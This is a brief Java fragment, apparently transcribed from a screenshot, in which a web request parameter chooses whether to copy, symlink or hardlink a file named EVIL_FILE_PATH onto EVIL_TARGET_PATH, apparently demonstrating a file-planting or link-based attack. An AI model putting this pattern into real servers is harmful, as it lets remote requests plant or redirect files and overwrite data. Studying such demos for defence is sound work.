 String op = request.getParameter( s: "op");
switch (op){
case "copy":
Files.copy(EVIL_FILE_PATH,EVIL_TARGET_PATH);
break;
case "softlink":
Files.createSymbolicLink(EVIL_TARGET_PATH,EVIL_FILE_PATH);
break;
case "hardlink":
Files.createLink(EVIL_TARGET_PATH,EVIL_FILE_PATH);
break;
default:
break;
}